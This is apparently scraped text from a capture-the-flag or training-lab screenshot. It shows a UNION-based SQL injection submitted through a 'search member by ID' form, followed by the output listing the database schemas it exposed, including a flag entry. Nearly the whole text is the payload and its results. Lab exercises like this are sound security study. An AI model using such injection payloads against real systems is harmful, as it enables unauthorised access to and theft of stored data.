 10.12.200.30/?page=member&id=1+or+true+union+select+schema_name%2C+catalog_name+from+information_schema.schemata&Submit=Submit
ID: 1 or true union select schema_name, catalog_name from information_schema.schemata
First name: one
Surname : me
ID: 1 or true union select schema_name, catalog_name from information_schema.schemata
First name: two
Surname : me
ID: 1 or true union select schema_name, catalog_name from information_schema.schemata
First name: three
Surname : me
ID: 1 or true union select schema_name, catalog_name from information_schema.schemata
First name: Flag
Surname : GetThe
ID: 1 or true union select schema_name, catalog_name from information_schema.schemata
First name: information_schema
Surname : def
ID: 1 or true union select schema_name, catalog_name from information_schema.schemata
First name: Member_Brute_Force
Surname : def
ID: 1 or true union select schema_name, catalog_name from information_schema.schemata
First name: Member_Sql_Injection
Surname : def
ID: 1 or true union select schema_name, catalog_name from information_schema.schemata
First name: Member_guestbook
Surname : def
ID: 1 or true union select schema_name, catalog_name from information_schema.schemata
First name: Member_images
Surname : def
ID: 1 or true union select schema_name, catalog_name from information_schema.schemata
First name: Member_survey
Surname : def
SEARCH MEMBER BY ID:
SUBMIT